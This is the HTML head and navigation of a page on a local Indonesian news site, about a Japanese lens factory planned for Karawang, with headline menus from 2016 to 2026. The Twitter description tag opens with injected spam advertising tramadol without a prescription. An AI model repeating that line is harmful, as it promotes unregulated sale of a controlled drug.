  <meta property="article:publisher" content="https://web.facebook.com/karawangplus.news"/>
  <meta property="fb:app_id" content="496074257428032"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Sebentar Lagi Karawang Punya Pabrik Lensa"/>
  <meta name="twitter:url" content="https://karawangplus.com/sebentar-lagi-karawang-punya-pabrik-lensa/2572/"/>
  <meta name="twitter:description" content="buy tramadol overnight delivery cod 

Karawangplus.com - Perusahaan Jepang yang bergerak di bidang usaha Lensa dan Kamera, X-Ray, CT Scan, serta memiliki peralatan khusus, berencana mengembangkan usaha di Indonesia. Saat ini, perusahaan telah memiliki izin importer dan distributor. Setelah melihat"/>
  <meta name="twitter:image" content="https://karawangplus.com/wp-content/uploads/2016/06/pabrik-lensa.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
</head>
<body id="top" class="post-template-default single single-post postid-2572 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://karawangplus.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://karawangplus.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/profile.php?id=100011458754976" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/karawangplus" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/in/karawang-plus-78a87211b" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCysCYmt2DOrCA7CTttIw0dA" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Delicious" href="https://del.icio.us/karawangplus" target="_blank"><i class="fa fa-delicious"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="karawangplus.com" href="https://karawangplus.com/">
					<img src="https://karawangplus.com/wp-content/uploads/2022/06/new-logo-karplus.png" alt="karawangplus.com"  /><strong>karawangplus.com Jujur Memotret Karawang</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">		</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-633"><a href="http://karawangplus.com"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-705 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/metro/"><i class="fa fa-arrows"></i>Metro</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/tak-perlu-ke-kota-besar-dewave-family-massage-vip-kini-hadir-di-karawang/26889/" title="Tak Perlu ke Kota Besar, Dewave Family Massage VIP Kini Hadir di Karawang"><img src="https://karawangplus.com/wp-content/uploads/2026/01/1000724830_11zon-660x330.jpg" width="660" height="330" alt="Tak Perlu ke Kota Besar, Dewave Family Massage VIP Kini Hadir di Karawang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/tak-perlu-ke-kota-besar-dewave-family-massage-vip-kini-hadir-di-karawang/26889/" title="Tak Perlu ke Kota Besar, Dewave Family Massage VIP Kini Hadir di Karawang">Tak Perlu ke Kota Besar, Dewave Family Massage VIP Kini Hadir di Karawang</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>1 week ago</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/" title="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua"><img src="https://karawangplus.com/wp-content/uploads/2026/01/IMG_20260105_134440-110x75.jpg" width="110" height="75" alt="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/" title="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua">Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>4 weeks ago</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/" title="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap"><img src="https://karawangplus.com/wp-content/uploads/2026/01/IMG-20260101-WA0008-110x75.jpg" width="110" height="75" alt="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/" title="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap">Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>January 1, 2026</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/" title="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan"><img src="https://karawangplus.com/wp-content/uploads/2025/12/1000681023_11zon-110x75.jpg" width="110" height="75" alt="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/" title="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan">Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 30, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar"><img src="https://karawangplus.com/wp-content/uploads/2025/12/2f471574-f884-4fef-b614-a9617a9c038c-110x75.jpeg" width="110" height="75" alt="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar">Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 11, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/batas-waktu-telah-habis-bupati-aep-sikat-bangli-di-interchange-karawang-barat/26673/" title="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat"><img src="https://karawangplus.com/wp-content/uploads/2025/11/IMG_20251126_101813_11zon-110x75.jpg" width="110" height="75" alt="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/batas-waktu-telah-habis-bupati-aep-sikat-bangli-di-interchange-karawang-barat/26673/" title="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat">Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 26, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/kinerja-dpkp-karawang-memble-dprd-karawan-desak-bupati-evaluasi-kadis-hingga-jajaran/26658/" title="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran"><img src="https://karawangplus.com/wp-content/uploads/2025/11/IMG_20250709_163846-110x75.jpg" width="110" height="75" alt="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/kinerja-dpkp-karawang-memble-dprd-karawan-desak-bupati-evaluasi-kadis-hingga-jajaran/26658/" title="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran">Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 21, 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/profil/"><i class="fa fa-archive"></i>Profil</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/" title="Enterpreneur sebagai kemajuan bangsa"><img src="https://karawangplus.com/wp-content/uploads/2024/12/IMG-20241226-WA0035-660x330.jpg" width="660" height="330" alt="Enterpreneur sebagai kemajuan bangsa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/" title="Enterpreneur sebagai kemajuan bangsa">Enterpreneur sebagai kemajuan bangsa</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 27, 2024</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/" title="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat"><img src="https://karawangplus.com/wp-content/uploads/2020/07/1-110x75.jpg" width="110" height="75" alt="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/" title="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat">Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/" title="DPRD Karawang Minta Pemda Antisipasi Bencana Alam"><img src="https://karawangplus.com/wp-content/uploads/2020/12/Screenshot_4-110x75.jpg" width="110" height="75" alt="DPRD Karawang Minta Pemda Antisipasi Bencana Alam" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/" title="DPRD Karawang Minta Pemda Antisipasi Bencana Alam">DPRD Karawang Minta Pemda Antisipasi Bencana Alam</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pendemi-covid-19-dprd-karawang-minta-pemda-bantu-nelayan/23340/" title="Pendemi Covid-19, DPRD Karawang Minta Pemda Bantu Nelayan">Pendemi Covid-19, DPRD Karawang Minta Pemda Bantu Nelayan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/jelang-pilkades-dprd-cek-persiapan-dpmd/23335/" title="Jelang Pilkades, DPRD Cek Persiapan DPMD"><img src="https://karawangplus.com/wp-content/uploads/2020/12/Screenshot_15-110x75.jpg" width="110" height="75" alt="Jelang Pilkades, DPRD Cek Persiapan DPMD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/jelang-pilkades-dprd-cek-persiapan-dpmd/23335/" title="Jelang Pilkades, DPRD Cek Persiapan DPMD">Jelang Pilkades, DPRD Cek Persiapan DPMD</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pilkades-sukaluyu-menghangat-lina-herlina-sosialisasi-door-to-door/23227/" title="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door"><img src="https://karawangplus.com/wp-content/uploads/2020/11/Polish_20201111_094146908-110x75.jpg" width="110" height="75" alt="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pilkades-sukaluyu-menghangat-lina-herlina-sosialisasi-door-to-door/23227/" title="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door">Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 11, 2020</span></li><li><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dprd-minta-gratis-biaya-pdam-bagi-warga-miskin-selama-pendemi-covid-19/22868/" title="DPRD Minta Gratis Biaya PDAM Bagi Warga Miskin Selama Pendemi Covid-19">DPRD Minta Gratis Biaya PDAM Bagi Warga Miskin Selama Pendemi Covid-19</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>May 12, 2020</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/pemerintah/"><i class="fa fa-anchor"></i>Pemerintah</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4378-524x330.jpeg" width="660" height="330" alt="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan">Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 3, 2025</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4376-110x75.jpeg" width="110" height="75" alt="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen">Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 5, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4374-110x75.jpeg" width="110" height="75" alt="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah">Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 30, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan"><img src="https://karawangplus.com/wp-content/uploads/2025/10/30ccbe44-39b6-4e9d-b316-bd7c17437cab-110x75.jpeg" width="110" height="75" alt="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan">Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 6, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/forkopimda-karawang-gaspol-program-makan-bergizi-gratis-target-200-dapur-sppg/26421/" title="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG"><img src="https://karawangplus.com/wp-content/uploads/2025/10/IMG-20251001-WA0055-110x75.jpg" width="110" height="75" alt="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/forkopimda-karawang-gaspol-program-makan-bergizi-gratis-target-200-dapur-sppg/26421/" title="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG">Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 2, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dana-pusat-terpangkas-rp800-miliar-bupati-aep-pilih-jalur-efisiensi-dan-reformasi-opd/26408/" title="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD"><img src="https://karawangplus.com/wp-content/uploads/2025/10/IMG-20251001-WA0020-110x75.jpg" width="110" height="75" alt="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dana-pusat-terpangkas-rp800-miliar-bupati-aep-pilih-jalur-efisiensi-dan-reformasi-opd/26408/" title="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD">Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 1, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen"><img src="https://karawangplus.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-16.50.07-1-110x75.jpeg" width="110" height="75" alt="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen">Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 27, 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/info-lowongan-kerja/"><i class="fa fa-android"></i>Loker</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/ahy-datangi-karawang-cellica-aep-makin-percaya-diri/23314/" title="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri"><img src="https://karawangplus.com/wp-content/uploads/2020/12/cellicanurrachadiana_20201201_2-660x330.jpg" width="660" height="330" alt="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/ahy-datangi-karawang-cellica-aep-makin-percaya-diri/23314/" title="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri">AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 1, 2020</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/hore-naik-lagi-kini-gaji-buruh-karawang-hampir-rp-5-juta-per-bulan/23263/" title="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan"><img src="https://karawangplus.com/wp-content/uploads/2020/11/buruh-pabrik-110x75.jpg" width="110" height="75" alt="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/hore-naik-lagi-kini-gaji-buruh-karawang-hampir-rp-5-juta-per-bulan/23263/" title="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan">Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 23, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/nyari-kerja-lewat-online-ratusan-pelamar-hari-ini-dites/23128/" title="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites"><img src="https://karawangplus.com/wp-content/uploads/2020/09/IMG-20200916-WA0027-110x75.jpg" width="110" height="75" alt="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/nyari-kerja-lewat-online-ratusan-pelamar-hari-ini-dites/23128/" title="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites">Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>September 16, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pemuda-karawang-loker-online-bikin-pencari-kerja-lebih-hemat/23125/" title="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat"><img src="https://karawangplus.com/wp-content/uploads/2020/09/Polish_20200915_095935732-110x75.jpg" width="110" height="75" alt="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pemuda-karawang-loker-online-bikin-pencari-kerja-lebih-hemat/23125/" title="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat">Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>September 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/rekom-pilkada-hanura-masih-rahasia/23001/" title="Rekom Pilkada Hanura Masih Rahasia"><img src="https://karawangplus.com/wp-content/uploads/2020/08/IMG-20200821-WA0007-110x75.jpg" width="110" height="75" alt="Rekom Pilkada Hanura Masih Rahasia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/rekom-pilkada-hanura-masih-rahasia/23001/" title="Rekom Pilkada Hanura Masih Rahasia">Rekom Pilkada Hanura Masih Rahasia</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 21, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/calo-tenaga-kerja-gentayangan-di-disnaker-polisi-diminta-turun-tangan/21993/" title="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan"><img src="https://karawangplus.com/wp-content/uploads/2018/08/36425386_179672022888527_5480067116495273984_n-110x75.jpg" width="110" height="75" alt="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/calo-tenaga-kerja-gentayangan-di-disnaker-polisi-diminta-turun-tangan/21993/" title="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan">Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 2, 2018</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/2017-pekerja-asing-di-karawang-mencapai-3-180-orang/19041/" title="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang"><img src="https://karawangplus.com/wp-content/uploads/2017/12/imigrasi-110x75.jpg" width="110" height="75" alt="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/2017-pekerja-asing-di-karawang-mencapai-3-180-orang/19041/" title="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang">2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 29, 2017</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-12956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12956"><a href="#">Ragam</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-12955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12955"><a href="https://karawangplus.com/category/ragam-tipstrik/">Tips dan Trik</a></li>
</ul>
</li>
</ul></div>										<a href="https://karawangplus.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
